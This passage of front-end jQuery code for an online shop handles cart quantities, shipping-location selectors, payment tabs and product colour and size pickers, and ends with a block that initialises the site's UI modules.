        var code = input.data('code');
        var quantity = 1;
        var oldValue = $button.parent().find("input").val();
        if($button.text() == "+") quantity = parseFloat(oldValue) + 1;
        else if(oldValue > 1) quantity = parseFloat(oldValue) - 1;
        $button.parent().find("input").val(quantity);
        update_cart(id,code,quantity);
    });

    $("body").on("change","input.quantity-procat",function(){
        var quantity = $(this).val();
        var id = $(this).data("pid");
        var code = $(this).data("code");
        update_cart(id,code,quantity);
    });

    if($(".select-city-cart").exists())
    {
        $(".select-city-cart").change(function(){
            var id = $(this).val();
            load_district(id);
            load_ship();
        });
    }

    if($(".select-district-cart").exists())
    {
        $(".select-district-cart").change(function(){
            var id = $(this).val();
            load_wards(id);
            load_ship();
        });
    }

    if($(".select-wards-cart").exists())
    {
        $(".select-wards-cart").change(function(){
            var id = $(this).val();
            load_ship(id);
        });
    }

    if($(".payments-label").exists())
    {
        $(".payments-label").click(function(){
            var payments = $(this).data("payments");
            $(".payments-cart .payments-label, .payments-info").removeClass("active");
            $(this).addClass("active");
            $(".payments-info-"+payments).addClass("active");
        });
    }

    if($(".color-pro-detail").exists())
    {
        $(".color-pro-detail").click(function(){
            $(".color-pro-detail").removeClass("active");
            $(this).addClass("active");
            
            var id_mau=$("input[name=color-pro-detail]:checked").val();
            var idpro=$(this).data('idpro');

            $.ajax({
                url:'ajax/ajax_color.php',
                type: "POST",
                dataType: 'html',
                data: {id_mau:id_mau,idpro:idpro},
                success: function(result){
                    if(result!='')
                    {
                        $('.left-pro-detail').html(result);
                        MagicZoom.refresh("Zoom-1");
                        NN_FRAMEWORK.OwlProDetail();
                    }
                }
            });
        });
    }

    if($(".size-pro-detail").exists())
    {
        $(".size-pro-detail").click(function(){
            $(".size-pro-detail").removeClass("active");
            $(this).addClass("active");
        });
    }

    if($(".quantity-pro-detail span").exists())
    {
        $(".quantity-pro-detail span").click(function(){
            var $button = $(this);
            var oldValue = $button.parent().find("input").val();
            if($button.text() == "+")
            {
                var newVal = parseFloat(oldValue) + 1;
            }
            else
            {
                if(oldValue > 1) var newVal = parseFloat(oldValue) - 1;
                else var newVal = 1;
            }
            $button.parent().find("input").val(newVal);
        });
    }
};

/* Ready */
$(document).ready(function(){
    NN_FRAMEWORK.Tools();
    NN_FRAMEWORK.Popup();
    NN_FRAMEWORK.WowAnimation();
    NN_FRAMEWORK.AltImages();
    NN_FRAMEWORK.BackToTop();
    NN_FRAMEWORK.FixMenu();
    NN_FRAMEWORK.Mmenu();
    NN_FRAMEWORK.OwlPage();
    NN_FRAMEWORK.OwlProDetail();
    NN_FRAMEWORK.Toc();
    NN_FRAMEWORK.Cart();
    NN_FRAMEWORK.SimplyScroll();
    NN_FRAMEWORK.Tabs();
    NN_FRAMEWORK.Videos();
    NN_FRAMEWORK.Photobox();
    NN_FRAMEWORK.Search();
    // NN_FRAMEWORK.DatetimePicker();
    NN_FRAMEWORK.SlickScroll();

    // NN_FRAMEWORK.Monnoibat();
});